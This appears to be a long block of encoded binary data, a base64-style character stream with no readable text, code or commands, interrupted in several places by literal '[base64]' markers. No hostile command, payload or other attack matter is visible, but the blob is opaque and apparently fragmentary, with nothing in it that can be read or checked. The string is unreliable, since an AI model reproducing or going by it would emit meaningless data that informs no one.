kgEOOob94srHUMJyRQTyTKKKEs5MLkKbRgEaOwCfhCEABRARXGGWXIGAjRVVE3V2JwAVoXVCXAUMcDNFigEfhADVMjczOVVJOhcJEiBVtAG7DRW6SxdWmjOVoAKO3iSFKisodgB6kTOqlsl1ZpdXJEVFtwl9SxB2DoLRutW/[base64]/T8wGL/JaVBNE6SFFnTqACGAL1upg2sF/8/Tw27FgZlbYA6AWJ+iBLGFlwU6AAoYIpOOAiFZGesQcwwILcKwAJ3oNs2FkLIER7fgIEaVINrueKsQANXgAAgCnRGKJ6U1o9WJk38MQW7qkgMiI68IASgJE2rVr/rckij9qRrOVLMBqSJLlTGevhsKU08zu/L3nMxLSjLrGjRmjbRIWUKE6IvWWygmglXEgEm75pmzaERDAEnubpQTCEQQhqFhhqFghAaZAGkkCEGWCJk/[base64]/9MOr/OigKI8yQTCAksAAKtERAq25zFYthoYWTmUw35uUvOoGBjAZw9oNyrIAw/pbtV4gybQA6UJMBrQbgGhgOsbMTfNmlXMS4TTWjoNIw84m+9bsSe5LQ64BSXAb/6+rf3u7/6+hRvsb8scCFwYcPxm6cFAcA5oTNuyk2aMnJZjJGmkxpmTBjawrRtE3FNl3Nhc1cd9XDWwrWlogQmgXN7U3M0VTs/9XAPYgWRl67VOgttqVhkvVu3BbwYH8NvacR7P7x/nbx/n8SHP8Wa5reRtFv1ccGiirbX7nu9RDFye7LcLwiCqXgMdLvfJ17zDjjpsjQ9ojXBbGGITl+/icv/UPg00P40VTTY0qMn6zYRokO150ObafigNwiCNsQQuqIdPMAAmJOfz0spVe7dxg+ebuRnyqBiFWg9HXw/2UCnpxuAmXYAm3QKAZgZzVssBwQJJmAIFxsTQ+BDiUw0q0JGJlhEeyJqCu2ivyegeJhsiQcr5JhsgYZscC9Q2aptGAJMd2xIlVswn3htHPRycxmlCOnabVquBEAZMWhxmTLnHCQHJCRRpHNxEWRSm3gcCNIU/yId8UIM/UINYUANzV4MogFU1WIl0oNxdQIURaIU7PoMk4NUzOINWwPfdXE7qxHfl/HeAV04DiDobv/Fh7bP0HLSxC2X17Ou7YHhX4Qv/c90tc50Liqf4gJQm4R1HiRdejWeMj9eGaJGmTpMMddCGa1IHUFN5lidCdQgHdeCWFYh5b0HQ9sG7NffCkRkv4HZJ7DAucWrfNBeZBGKGB7gHRpAhGajmLICvebjmbJZtkLVtiMptS+BzC1AGTFiDAuiO6/BuIDUYKEDuK32ABXiAnTWPZVOPR2cP5n7u6lY2BLEZdhNu4isRH0gSUKQpDmvEuw8HiCbFGJE+qz0xrOUihhOSWc9TsnmS6ulTwkFprlK/k2biwCnwYzxGXPiJboD2ZvSG/cMyV2gHkThq1TQFregGRXEADBCEPM5jPR4BKUAAV113RxEC3NwFlkAF/10ta7M+a6Qw+LW2AzVrVu8EnnUkV6YjraEDLVh2ZVHm616Ki9YxrWPqRzKLT74g18PeeHOlCw5IB36Qlsgof5MHQiC0bJeXyJofl19WvKF/[base64]/D14PdvAQ8FBg/2QM2DGQ/9+v/t6Nat8Q4Ojh873tHo8eXG3SQ3vuy522XQjht1Fu0Zl77Uqlezbu169Y1G/PjtUG3CRAZcunFVwsWKd6VKrFjNKC7o+Bwp0qRJECHBGb99HPhJqC7BAfbs2SdMGMbdxuzZYlqQL8Qvior0KkCwb3/gQD9+rRbTr2//vp19/vjZWlxsH4DR8UPafgX6cyCCCXKAID8GJogggQ9KiOCCE05IWoMWJshPhQfO5o82+/GjTXg77EciiSN2g+KI72izgzYuaqNNOtqoU6M6N96YTjo5+qjOCuGok8cKRK4AJA0rCLDCCkku+aSSKykZZUtVWnkllllWORJJJflgUh55MHP/[base64]/KCW2m37TNZNeDkMN1wljYgYHj9LOOccdJvlUB12112H3TAOeOcAd2o0ss9sjfxAXgu/8PPLL0l0nATIINuRxBkU39JKf/3Q0grLLbvc//IZrRggGz/0teIvgPpZ5k/OB+pHsX4UThg0g/7srOGDFWaItGXdIG0gByF6OJvUB4ZIm9UnjgiiNiuiuIOMNfJIo4487pgjkUPmWOSRTbLNpJNTQjn3mXXbffeiKFExFhV7U8EMDYCn5OjdAmzyACMRoJGKCwMpMI8b8yAkJ0MNPRRAnnladNEnwXwBTBudonFUAwXY6qhZUGyyCQBQuATATPdE1QDtOY3BxTE/WeQCUUP5ZIEWn+beQe7HhAGDBckrT3soAGDhlxdYmLmoSItikYdZ2FMAxhZNLOCWsMR+gGwfbOnV7LPWBlZYYIdBuxhklUmWGbjpNjK/aPan2/90uY3gcgMAAxhA1wiQNQK8QQbEBRp/pGE1JhiN02azj3gUoQghCIE3dgCwoDmDOQSjWCH+IMJ8iFANf1BDPtSgwhWqUAwUQ9dsokCeKPBDPSBYD3sOAIL3HOAM0ZnPfYJYn1ZQjGc28xnP9kEaoIkoQQDimT865MQH6QdDT7OaFJGmrSs2SBsVItG/wAii2Zioi2ZE0YxaBCMasVEdNuoRHM+mo7alLW1MIlKSmASlkFCpj4Wrm63+CJaXmKRvhuzbS8ISSCxR4QH3iMDtZCARgihAIZa8JBPsBBGC5CkAfvBTRV6Agy/ooheN+0kqRhcBRmyiAACggKtWBwDY7WH/DxRoBg2wMJNL1S5TmvLJ5jrwCZ18inc1OQag/KDMZSrzGMd4SvIa8AAK6MEDdEDJV25VJrKYpSTbE1YT3sKD8NUFWXjpg7Ka1QTE/EUwBfACYTyADfcthjKkiQz9stUtcinwM+kyl2b82QjZ3GszabhBa9LwDnStazUFxRe6LtNAeplgP/iyV3TgUMELemNiEO0GxQRmHejsAxAOUJh2Uvqw7kxADOHZzxFGINNGqAcVNkUCTpHQj/fQIjq0ECJQ+0HEAh0RQQA6GhKTqqDoXNFo/mpqFJcmIak2pkFS/ReDolYgqQEsRV2LFxjR6DV+1GgHNWKj2XCU1rQeKQ9A/3Ir22iAJLgpSR1OehJeF6klJXHJVtRriV6ztKjB9e0qVzEkDbDHqMBWiQZ7uEfi0PAmxz1OIXywbEIOUpAYZE5PeQJlB8LguWDwwAV+kkjoUvGEPTRgCEOgCWxhS4JNSIoGAKCJ7HypFDQcgwsy6ACfOuCHNowhKWOogQvCYBMLWGKZeoqcG5b5iU/A4BgNaN4m9CC9bCZSbwIYC5iywr01AAsuxLKLOfOSTmex0y/rc2di4nutfD6maaXR3/0gKND8ZaZc+fvnRFmTBtA0SBiwsSho7PWZDNjmBhT7KIAqaMEQsECDs4GoPzzYHE/[base64]/wUAB4EIxEa2ELjKo25NqABsquUHSO04FrXPmAPiTJc7GqXFKXcDneN60AMJuKHJzxATWioQRiEUJNPKDMAbjC2G5LtyU8cY5gWeEABIoGVr1AveygZCw1QYpIFvGUL3BsWD+L/gqxjqZdZ6lynXw4Tz/bJMzHws2dkwFUafYKmnxDU32Mkg997B3g1xrhXIxCqmht8NKIK7kZD9WGCG2gwXjDc6AUHYeEk4ksEzKnOH2YTC4z/YASC8LhMXyDTEbwgB7/wDg1B2qBdtEAFUTiDDduzwx2+Jz8G4AB9bJGCne8cqFD8cZDvkwIlK4joU0QQUq+oVaRlaGdT/tCJPBTFsG7IqiCCstVG1MWxzshFZp0RmG/0xrLBkW1vfevbjLRHJbVZbiyBM16pDRaXVFvQcr8z3c3C5z73+ZC1SmTdoFDoxQmk0op2A52YcNmEJMRylX78JmNQ6Q4cQgNf8AQOFnHa/4FI5AlDOEriaMcIRkD2ta3D5W1zO2ulPIEnx5DBMYRr7GZO87bA/oRULNABPRm798f2Q2idDW0sCG7O2ibL3rJnFhr4gHtbsEcB3EKstRzLfOUDgzrl615pFQYx2PBLPem3Lf5Npmnpsve4+Kst//qXH/1WTRo8g65uCDw1BPeoPz6Kr9FwAKPdSAMuGAIsxAMKSNgFlYI3LAELkIEg9JhjjFF47MMfVIcazMHCpNQEQIwavADKfQg/FALGJMEIqAcOuQcP5cd+BN19eAjQLQbPveALpkw/WAiHPFmUIY2TPchVWRWBXJXUeUgObsiGpEhjpMgYzciKjIiXgRmOiP/ZjvBIj+iI2qDdXOGRmsmN27mdm80ZteGKSHwhntmdYM0dIf3Z3kVC3/VN8TGKYO1B4jwB47wJJSkaAziaoylEQeBJpXES5kTERPDA55iCMvRh5rRBPUTAIz1BBChiBIjePbTaLEgPFOwS7Swi6wmPC8SerrmBAuzaNMHSPdSAHzTAHmgBsc3esfFeMwkfVSQSG75EHuhZWWAbSjzPGtyiB3BbuIkb9ZnPeplBX/xFYhTGG/wFNbgbY8Db/HSGZvzT/ewXvpkf+43G+6WGQs2fbAQcbExG+03MDuBCIiTCDcQDERABCpyjNxjgAZZCKXRBF7SDxS2BKfzBHOSAfqD/iydUhybwAnY4Qyyw0AZ4hxiMwgS0AA2FhxCQhwoowTSkBwgATQTKWD/kBz/[base64]/0EBWIBzMVMzWUJHAE8BYAEuuURflUSYUME7REJiJRIWeAE43OICmAE5lYAYIIs56UUoYF9fyNf6xFNifF8ThB9ljN+9zZtp4A++jYs06hdoGINrDBgEwVD9pQYuACB4AqAx8EPCKZwJlKM5nmMBQlwIsKM7vmM7SIMIzKd1uIK9OEN1jMAEOoAaQBQ/mIMpQMwIqEF39OcLsVwLoII2/IJDlqAO8dABEFkLqqALsqAduOATJcgS8cOF9kMKTEiDZBHS3CDSiKiGWJGBWJnW5eBNbll46ORWbR0aKeE7wAiYhRkc5eiYHckU0tFcxQ0WLgnbxd2TRKXceWG20d2RCv9aYOFZmYTDn73Kq6DhYSGSIl0JFiCO4vjWQGSBArTlZYUpXDIA4ilAL8SBHCbaZ/[base64]/nAm+Rz/[base64]/kHQ00QbC8hQd8Gy8CJ1ug/[base64]/5dSsRiV9DAbIpqOHhA5m7BArxBb/YiueGFuYmuMOaq9+3qciZjf73ufaWfsE7jZ8iuYxzrv01GhvBXd7qGMQBI7xIBLNxAIvyGOADMxHLAOwgCGbDAEriCczRHdRQMHlTHD4zCCaXQCbHQCLDUMPzAbPyACpCHEFAMKqSHxrzUNPBQ+wKISfLrf/jUYtjBxCTZUU2MP3SkHcjv0kjHk+3k/yZN1fygECLVDrZo1FBN1K3o1pSROW9sOnQsE4ZZ2ZDdHAHJkJj/XZOoQzi4TdvNjdv1lVZWZc3SLDbN7JJyiT/[base64]/x/4MaeMcugEd0iEFBtsAIkFUwq0ASoNg+yNgBIMEtPFGHUqgd9N8+2NhinK9MVhHFpkAzU5HQQBWJWkgQXtFjeODSbM2VHVnUaQ0CYw3VnBFZzejXMaEbrRUUpgOPzjPaCQmTzBWTTImTOCWbtURBH/Q/V6UiEc5fTY/NVs/[base64]/DtkgQgBTCyKHYbFSIoc+GOeRMNBdRBAJ3lUkQwu7ME/WMkunHnjcVS5ZoN0OdNzdNgcxkp49zF2nN1lCNhWnZipJIjZDVA7cRUV73j/BoBa9NkhgJFgKpy+4zkZLwkk4lGdaZVKLFqMIEFXwl0EIBrCQ7GvYNLl2p4O3p4shAHHTpHVj0HViWQmj0DseACyhOBKQCgtPlQADiFxzCEGvAM1SERFCmpp7KjbP/3iNyeK3MQq/hBK2NSk+UeEUMF4pTRA0kA00swN5iAU5owUxYQA0IhVTHLZtARTJ4wd+ZYVn0WRmUAfbkARZ0YVp0W7AsQChM37gBp7IEsl8IMmG4T7utk+pqBj6tbuvWtZerH7rMNX5xyD+ZuWgMCIFhLM6geZ7jfATRTNBjowb550sVnHRIegSiGERhCNI/usBOxws1EaNHhxKV0YYwkZFlqA4myBY9TdDsb1MN94Q42UzmL2lwFcKiyJ5389VdHRlpDU+2+k/aKNiNXRxldxS61ZnJc9skieCnmQDYVUgYvksAzq68Q0gwg1WYhR6kRCR4AQUIAAV4QRMUgB7Q/4U1bS7lV1MTwFOwrJMFdE8BLEDo6wEYWAAYnP4CcIUefCUV0IF2UUFVSA9+twQFNEBk0XAMLK0C3MHkZHQdZlay5VphMoIPJ/i4y0BfgkJ0KQMOEAAXU3gHdESbYP+hQNssSEoz3BZkEuqIcwHi/sQxtIFFeFJm8lotOQ8AHDxNKHyOT/VUP/yOr2ZWR2ksKnRXAIQAZj5oCCgYDoueEiW2NART4uHCZwsogumzAExGME04evBYwAPIAgWoeTDjocnJfv0adWvZaAeHbi5nvqTZ0iUHmzZv1mwkk2ZQnEE58BtqtOY+mv5+duPHzx+/bv5o8tu3r9G+ok+ldvUalf/fjpZS93Ety7Vr0W5n0Rp9elVsWbZX34LlV5SuP3/79PI1KxbqVb56wRLmUFYv1MRRB/uLq1gxYcn+ik62TFjs5cSRKWvTLPnpDqeEtUGFWpqf57ulo5Zm7bm1VL2vU3dznfqdNrUzeXd7tyNItyBlOHAgXqZMkOHIy0yhgPw5cwrP9UgqoKfACD0UJAGQREHPgiYA9JDH0gxAgekoAUTa5AVLQSyR5EcSIIDgff33C+73/x/AAPcrqAAePiHAjwjQkIHBOLLI4o47mGCADwoZUIWBDN1QoBcXImAEjVTiGDGGGHrpZY1gvtggmgc00IABGTrooJc2ZpzRhSeecIH/[base64]/gfBPt/zdxZnonuXfe6Uacd9RJ55081Mmj4ouZuZhjg2hQp6A8/DSIGf36E9Tj/wpamT8BXX4Z5gDfIICAS665QIYFZYgjhiwykXAeDPmwgo95GHDDjQBicGGMISJIRcReeI7jxCO+ACYAF+jQgJUAsu6Fxg6qnLEGC56ox+wGgtxklmZoMHIIRhqIQEc1n3zSEi5cmPJGP/wIwG8/joEhzgeQHNNsNJtkk80mdSSzgPjwoyIPKqbAE893BKAcZYToWKAhhkoQj4fRR28UUjBC4Yj1jz66lFKPmlipuNpvuaX23HW3fffei7vd995xD3734Ynn/XjbjU9++eOBT/536JFnXv/66qeHvnnis7c+95hyN957DrwfX3fyY9rh/PDRXx/9IIATDjj0fQviHfodvr/i/DG2eGOJP/5fUAEUoEEIiLL+tOyAMVPgAvkjqC24ARJWuMYl5rGzEWVCAXfIRIUqpAqjHU0BXusAGpwWohH1IgYksoCK7BEACyjjC7nIQtY6YCMXWMISOFrT4xowhAfMAgrngYLhxlQ3u3GhBse4mwvGVsMY/A2Kgtvhkiygpk+sqQZnUlOb3jSmBnipT5vzATPCUbkg5ElkeRDZymhAhfCEbgsTicjoJlKRPmikCRs5SaUsxUdsNAEbKmGJTWLykp24ZCevOuQiXTIsRo5FJ0j/MZVS9nITeKHqKsQi1lZ8hZhlNasRaCGWKMHCAVlZhS1vEUxcyvJJu1QLL3751l5M8y5vbatajDGlYDTDF6zsoDGSCSZfTNmuqKCPNPOaDWd0oxjPPHNerikN+p5ZTWXOKzW60YZqtskvaYYmmtmUpm1Kkw5QmTMd/HhHOtSRm3Xyg2LtdFg7JzYxi6kRnxjzkxoF2E9//pONHgtUyhhY0ACdLIDNCIUbLtHQBKjCgjHIYCYyMY+gUcgKRktaANrAhXsw4mkNKlEvZNCLF2nADXFwUTAOEYMAzAhsN7yRC6Y4piHsgW3NaMYsHqCFubmpcU/amyWmtLcOHMNvbfDa/98AJ8UmHeMTUbqi4tTkpgaU6QGbKJlA7OQnH+iJGWtc48oi8YYFlGANoitBKBbCA9RRJHWsm5TrQlKplATSAytpiWhgwtdbraolpQLsX5uClF0NZVd3qVVQgHVYYM7kKYcNWLTU8qvIymVXgGlVW3wFKm1F65PRehcqzyKY0lqlV0/ZjFnKkhmu7CUvktnlXggTTNVmhly+pIwx9YLbdq2GXM6MlbuImxqwIIuby7xNahoxm9jkSxu5CQs84VlOeLqTYuZcZ3b3p0aO4bNiNGAGDd5BXvECFL3/FCjKDGpQlrExgHpwwwQvAAEIQKJED1IAEyzKhw4yQKOA60ANIv/[base64]/a6Gs2tvEmdbuZDg78K53piK6sJUZrdG53nXmgWHfxyYz/iuUhrMBOY1jTKyi3Bcptx1Zve2P23vX20wJuUMV9IZAASKgivz/[base64]/iUaO0iyulOJVnVgoqzEs0W2BKTtsZSLbMAo65oyba2kxmMYgBTaXVp/wbQd9eMpfEOG9F4qzCAR402T8OVwfNrut6cl20Y/69t7iA30dWGOSWPXYqt02G71t/m1UhsYIv3834a73mRTYNkl/70pzd2G5mtMgQWEKDJ3gIDbnZfSFj7AgCO0Dz8qwqhHQ1wTWrAkcYNtRP1LIVP+MIX5hCAXjTgB1/4wLxDWCWXulRpfuhAw7O44yE1gwoAiBvdfMQ4LUAh40RVIpRy+HCXRjzi3w6AJcbA4QZYAP86yj+ZtFAAAJTBZMKB2DaHcqggHJ7NT8qqANbgUEqHjhZiAWwuUiSlI/hIJCrFDO4qr/rBr3Ji6MTMy4wOzD5lKPiMKYLlLkZpzpLuLf/s7LAk45NwRSaUJbLWjivIritOiy04KbHEjitYyVhuSTG0YjPk4s3A4pdyqdEAz1xAozGugrYojbbIhe/OBdMAb12q0Fsk7V+EZQslgzWeQptIQwzJMLpEwzWwqZvWMLpeLTXQqbrWadZ+I/Pyh/P25x2CLaz2UNiYYbz+8Lz6RFBCrI3AjwoOMcQO0W0IkQoE4ADby9kGKqD86fQ8IAAmCBJsDxI2sQcwJEIspEJAyA/C4BMagAKaYG5CZGeygGeiIQ48YN0O4UQeoA6+IBACIAtCSGxKRAGuz/mYiP56KKuAqBmOpMTaRE1qgBs2YQhqQMZmhAvGgMVaDP7g79v/[base64]/VYi2bOIAp3Unysgvz7ufyMA9j8MdhxigPgY1ymKEr/dAr20i8EJEsEdEQyzIRoaARE+j1IlESU0YSS8/0UM/0+oQCLOAa7CsTN5EvEyABrIAB/4jmQgCMAb7ND2pgDdIBB5SBGhinHs7EEpggBp5AGTQAEDogGlwAADTgC6ivF9vABSTKpUKoRsSGpnrow9TSGHOMTaKREvaAFPiGRp6gAbjASgBn4tygAxCuG0OhG7exAPbAi/ytCXiMLQWxgWhA5WBvZbDgDZpAdM7qIiCwjjAidUJBUvSxrgrgJPhxUrKMJgoJzAZSsL7sJUhwVpYizUKpVJQCst6TIimtWSSyLQ6jBi9rWc4CJoDFsnaltVJpLa4OLdqOLqJFLmhJK1AJLb5F0ORz7p5QLyyNJuVOXHwymPaOt2wpuI4LCwNvC9/lNWLDuNRwK/JFDFcN1PJFuv+2ifHSAQ3foTYqzzfUiQ6rsio3jwry0GFyNEf9cIwQ0SsTES0N8SwRUS2FlAqCyBFXwGT8473isp9SD/[base64]/0kcqu7CS+8+fOswNB8CZexTyPTimUDieiBSe2gir/9mIsbMUoZpDqLnIsYPJXorUGlwUw3pMja1AmrMXPPqtZos5AFfS1psvRSGvTQokxhAnwiFBbijDuMkO3qJC3HMMmOxQ0oKJbRO21Ri0o78UubsMx1FC5Vk0bWsIzVG0NcYNFX83x3MkfHubWhAMr8ecq8QcL3qFHqSBIvTJIy/Isj5Rlk1QtERVRXRZR6SMcHhGB4Cu9ji31qpRKFTFJs4ihunQTq0Ae0AFMjQASLuASABP4BswC6mBN2fQLOFNqcQDe1s0KTuQJ6CAYsGbeRHNGJKpPQygGbKhHtJFt2kb8GBUNegRSh8AXJrUBnsgNjsFIpLEN2uBT5yEAjgFx/wjnAfRgq6hgJM7jc7wEALAAQAKoZWYVviLBC8wg5kDHdKizUR7lyfIoA/HRdajMO/cIPKcVIIeuPEWQz/[base64]/jPIwUC2AWgiMYgikgVQ/VAB9ROREwoeYy2ZItEXsWhJsBCtADqvxAEzcRHf8gAR3IgRzQwS+tLQEuwAqQRnCeFhOkVkWWj2rXVEWAARgsgWfuYQqYD09D6DNDU6LIlqNAs0du6lBHeBacpvyghDYnlRu2YRPQYOLOL1OvROLCoAG2oIqeIBm6MRJq1k78r42wgA4a8aDYC/YcMYBWgAamwAs8YCHUKo/pCK4mMOeElY/4MZD0ypKSdbB+AiJF0MtQMCnHIg3SABcgWZLTIAMSwZIv2ZKF4QY2mZM5WR8+WR/SwLDs8ynSAJRB2QT0QSkI9LByxSH5wRBQQJaLAAWKoAjgYFsDo+0MdDGgYhmWAJiDOZhDCQp1i19Tcu784QecgZmdYQOc2ZmX4DL/xGIU/kANrNmaY+EILMOUxEANvhmc1cAGIkMNJsCcz3kCRkDSZAs2sDAydkEF4lmeVQAJ0mlET5TwuOlEkeAA+tmfWwFis4lfciMFVsKgDxqhE3ol7OAdWkGhH/qhJxgKZoECgAiIJnqiAy5tA46jA65OzjH2TA/8RFpIQTjERhilYbYYty8MLuGFb2+FV5iF0cGFbw9MIeEadNMC3iBq35RNVYQzOTNqg4EFLCEaeuEBlOALTCEVknjeskapAvVrbaSJP2wboIAZ4sZHGG4MKMGKSYEUfIEbZkQLxG8M2iAGPvUYtmBJmoRw9sADJEEPPAAUBAALPOCM2dJJA8Vm/wvoPkZvZfIAcpvgrGgujxeFHn/1j3UukIn1ygjZVAqSy1CFWcWMHxKhkzv5lDebszvbsz/7k9MAsu4iV/[base64]/SJD8USBNt3T/CrQHndAL/ZTdsyOdIhFOOZVN4AZWErIK1D/PIh5e2xtsuQgMwQaFl17BRdCuggy6oB0Q4bdLXQRiwWB1uSVkyV5/QBqYm7ml4QesRTKQaQMcQAKq2wG2WbZMYQK227sdIJ0nIwrO2bzNWbWKqzMOtpf5oRDke57/VWAaRiO5oCJ+3xfbs52/+7kfWiF+vR3cvd2/HU/BC/wMsMAOyh2iU6CjAYAEZuHd4x3e4Z0E6j3e7b3ePTo+AijDzVLDqTSlJTiCRXgPHm4RduEC/[base64]/2ly7X7AFURd1KXht0XAFZJ5epGlL4zQL9gA1pn7ui8DW6R7urmbuz1hMkbg17m7u4chnL95F8i7Bc57AjofnH/hm39BDJIp8MwBnuN7nlFBKNUwCJAABGofBA7g9m9/2/m7Hw6g939/oR2vG9QdolsB3YlfoVPg3umd3vHd+e2d+fMdC/ZdLBcRSakUxAM++wUeUbkgcFz69ho+plPYL1nc2sI/xSFADeQ0x3M4h4Ma/pcvA07qCOA0AGQArYm8Q9BaaQAihoIYMdq4GKPlAQAoDBlqGRLhSY0aXLRsIoVx20VKx7QwpPCgwZMnMCR+mljjSYMCBQAUwEJDgMyZNP9rxqQRc2ZOmTcF5KHxLtIUD2AWbNlSImnSZwuYLlgAJmoTME2qNvGA1UMBrFubmMFmpgk2D/36dWvU7ewODmfbukXrlgO/t2nR6ruLN6/evXz7+sV748Y+fvu68ZM7l58wvSb0CUu7Ay3huYMnG+bnDw6KIpuLeBbkz1/lypH5Yd5XmUWpLqy7tHstDbYIaSJm15YgAreE3bx7+/4twUHw4RtC+4sceoMD4csdDLtl3J/yYQ4mDBs2oTp26xO4d9/eonv48RNamFfTyLhpf7/aJ0GlIr78+L+S1E+Cf8Qtc6hAgDjgH4AHDEjggP0ccGCCZS1YzDv+dGPAghL2k0L/[base64]/w14NWaCCYmY1giwpiV2GWHeNoJCvN5w5hkrpqF2L7c7iIbaYPuw0JorrEnjWjux1UZbbrPpprBuwD38mwN/GJduaCNIQJ1zy6lh3CjZUZcdd9hV55135IVXXnnk/RIaZg8a0IIKMe8S83wqgHBzzv4hYZp/[base64]/[base64]/DzO8sxqDWtKSlP77c4J/TwsU//VktaiF0objAlgi/lZi8kMsEuGAgsFDTLm8lZh85iBe9PshFfGmrYt4qqT+8/8EagbWjCwQzWAsRprCF0VCGNQSOcIIzsdCQ1B+82IBPf7qBUfhDDBrT2HZA9p2kpmyJKRuPU1swAm2ohx9UlJlVr5jFm/knCfxIRyt+BkahidWME4LOO3ZQDA+lwGllaKsSuiahFMiRRMngEwnsmA0SaYFsgfyjIP8K2MCaCAp0gFuO4gakSO6oT4z9EUQiEAE3kANJ7tBkJi2Ljr+hQ3GT/QMOKtelUZ4JTV3CgWm/pIE7aE50ApkHQdowOtDRsnQy4AIjdFkAulGhUzQAwO4S0oQ9sKQAD3hANqZZ3OAOd7leSKSnrrmpPISjec8NlfOcNwVSmSop5Nyeq6ACFf+qgGEsudpK+cQSlluVZX1rYWCw7kcsfHYjEcqqr33rW1EHxk+BjClXYG4ACwADOB43iAcsDByPBCfYg/PyDBwe/[base64]/IU9D2MMeKACFn9DgbW+jATO2+SmcMCMSkcBCJKhwalRDd9bX9YF0bXJd3sIoEhSggxfG2V1WcQ984ZWVWMpHK69UZVfqey+w9kmXYhnmLA6k732vje27pKERlfGWXC4zLn2Uq1xEMAERzo1udKOACPFqN2fm1ZkPFiEE8w6Bve99YX/tQ8NdUCkiWAjiEMuUpgQvsYlxOAeKveAPamA4wxuuhoirYQah2ZdGSyrFkvLjBdYJz3bUkJY0prEbUuSHuqJjml9YNWbDsFlWs2gAkX81rP9Jgja0YQex2iEI6YCrlQ2zgyyXeehl2QQFNkF0ov9CzYEFwiOA4HSnpxkK/xSIEUPq5kg4Q6Gxjd06FB4ggzZsOgIN4IPi+oxJxCVJk5lF0gnIIQ88kClMqqw7KUOLCRzkHRNeskAcQrc5BURjIHUanUFSseknROAef1qdHOUIhVh3qhnJozX0ZhIOy0d3us1LNRWgFxMfUCEIvf41ObXHPe8xpQ/Fbic8uUKrsaSPVxyofe1vcQvb6373ts8972tv7WwLX1m+133xA3qXcSu/3Oled7uf79F4y5ve9753KUoxiN2zYPv54D4L/vD97/9h/OQfvzNmOlNpxCIWf1h/+8fvifG7n/30j0Uheh+LH+q/OffnQPF/[base64]/EAYNASxpQ1ACBcbrMJ76B5mZd5AhAOe6h5zBMOVKBNNPET1NUp2MU2dKAH48SIqDdsTRErYMBO7vR6WmE+4zMW1FBP98MW8OWJ+iQsEjR8o+gX3gJFhQFR/JAsySdu48Z86cZusfh87+ZBRdD/YNRXb9WHfSKlUegiVYcRGvugDSnmLvygDNIgQzQ0MRDULxD0LdGBGqEBRdHRCMqxfxkzDMWBGRxgUmjURd7YRWqgVN0xAt4iVb94cyaHRmh0c+DYRe/YCD8QBTgjHzhzAOl4c0kAIGF1AGegDemABELTD63QRSFYFingD+/QDUFAgiVoC2dwTCq4ghKydC74CC8YSDE4gxu5kTYYdTkYCW/Wgw0hZ3TmdXRWkgwxC6kwBsdwDX5QA2vQA0nChIOjdmyXWZ90AvLAAqjkOMFgd11ySmBiWpiwAivgA/XwOWSoAGZohrB0OqMDeGOgEk9wD88ETLLzAIjEEkfJE7K2/[base64]/hcoDcThFCWNNGHZ0k91+UTVOADoAc330QHWPAGStFdSfE94CMV4/NOlsiXHjB71KCJvRIsz/ZewdIWhxGnZ9EIjRBAAbQYfGEMeTpAAoQt40AYUiRAlSGogopBh7pA3LIul8kP1qaZy9eZ7AZ93hB9DfZBpBkCS2B9pTAD+XJCKfQaMOVCMDViv4EHvJGqEMMczrBijeAM17gcwzD/CerBjc+5YtpgYyiDMi6Dci1jcRm0jlKUjiPgcjfzC9xJrEgAVgMicgJ5AGikNAZpB+/[base64]/AEmG0RGYS5/z7GIj/[base64]/Ca/bW6/dy5HV4AM7uKA/[base64]/zHu5BUKAPIv6AGhozI5fiNLVNyXfSdWKQC02AaxBoazHqB/SBFtxBlCBIaUZMhxQCfkFEGxEu8bOStbQWuj7cJnjwhSGCudpSuJzL/BCTyn/[base64]/[base64]/9DOPWqFmeNGTMBOeAPo4Cc2iHhN5ZETBXVJ/NU5lGOJRdF66KrRAYCTdZkyUpy/iAgtytWHJjWZdEK79AKWwbjMX4hXTYh+5kCIvILTqbjZYYEfI3Lt/[base64]/VffvFfqa7qq87qrc7q04b/FoixDxOkfOaCUTOdQblOGGVsQr3oLtH4xdzGjKm5BK9x09LgCrKp7LzJ7M3Om8Hpm5Ng4MzBAsSZHkdQVM5RHP6gBhqz1NgB7kqFMk8tHlI91VPtY4tsjqHxyLAbgf7hjbdwgWG0yQmy4kaTDmk1kfvO7/2ABLYM8BsZBwTq194LBa+mr1CwCZNlJI0NCZEd2X8z2Zb0dkniBIfTSdO8oR+aWdIw2qOdSl2OaJKj5UVplCtgATJgZ2UYwbCUCWpuOrF9JxbcAb2QSx0QCLqtATjwDMFjAbqkBwBQBjFReanmzzMheqdgayqcpbcWCSyME9NNBxTgA1PBXXNZl+hU/7WZjmw/TA1ecNHHki4bjTSx/rWmmD99kQHgMm3gUhjsQxltvy7TNhhIw/[base64]/T9BQz4xmDChQ0fRpx4cJp93fjt28evGwfJ/vSZuGxCswlcj/fF5RfacWjS/iKH3uEv9L69e/m19hy3m2rWr/l1addFWjtpu6WxcB1ZtWnWquMG31vcdGsOfyRIcABduqDWe+MqGebAQXYHu7TtxRBlg3jyhyYMm+Dg/IT/XVHcv4+yq8WE+fXhv+enLbT+/[base64]/wigzwz0BNOHP7ERAA/eqnHhWgGSqighGJQIAAFFoqhgzD8kGiLJxBQ5AtAcABlkRrC+GSBBwoogAJmaMCCCgHymKlVV2fCwgcsyvCBBh/KEGCn/1xphYkGpHzQIxKspIKKB6aqQhaMBbLaaiuyng2rAC+mVasfuyab61q7+MHLLcnm4ieRwMYlt1xzzzXXmMi6gUwyyvgx5q/NNjNGMn76Iu202U7zjFvh8g3NtH7xXQ2yfXJoB5F2eONNBBGW+IOFPyamuOI/YpkY44sztvjiDaSDDg/ojqjOn7gw2E477dRwrbodQmtECPRmnmCCI77TppsdtImZPp9baOGI/e7tby/9jv4lQKUHJJBAA5PwJ51iCnwwQqshrPDCD23RmZYRvwY77H5suXGWPUiYkZJHGFkbCEaqWfuRGU18AAx54IFHR3bkQaccdtwJAIYSxGrGSP8kKYDkkgsS6EHKKh/HEsoTzESHSwicWDMBNrMck3InLlETEnlOAObPOYOh8/Q55dSgz9WDwQETTHwIo4162oiBCUQNSgihhR4NIIAOerFkjHtgsAEHQ3AIJpAOXLDkk2S0WGATCqigggYKcn1ppe5fBT+cWKe4VXwsVmU1V+xXyoMOPXygI5ImnmHKKaimqoqqZZl1Flr/0ZrWWubSlkZ0Ky8DtAtlRtOIxvgjXuiCYAQlqA/HsGs03HpMGua1GSLwCzT7aERlbFMa1NyLNu16zGtUw48PntAfgsANw0TQDhFIw2E3tKEIJKBDHT7Hhz8EIhCjIx3tSECFrYnLJFT/ljJPqEENOagOZVRDs5pNIAr6MY5b/BGFn9XngtzComv6UwilCUhABzLQL16TBAY5CEK/sEMSbEEhOvaDFnbgkIdS8BadBWEyZQiCOMowyEGewQ4psIXYOoSE6dloCC06EYz2oCIWkcAXcHsRI